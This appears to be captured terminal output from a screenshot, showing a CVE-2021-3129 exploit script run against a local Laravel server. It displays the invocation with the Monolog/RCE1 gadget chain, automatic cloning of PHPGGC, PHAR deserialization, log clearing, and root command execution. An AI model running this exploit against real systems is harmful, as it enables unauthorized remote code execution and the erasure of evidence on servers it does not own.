 (root㉿kali)-[~/CVE-2021-3129_exploit]
# python exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 3539, done.
remote: Counting objects: 100% (1085/1085), done.
remote: Compressing objects: 100% (430/430), done.
remote: Total 3539 (delta 652), reused 916 (delta 595), pack-reused
Receiving objects: 100% (3539/3539), 511.20 KiB | 1.36 MiB/s, done.
Resolving deltas: 100% (1524/1524), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared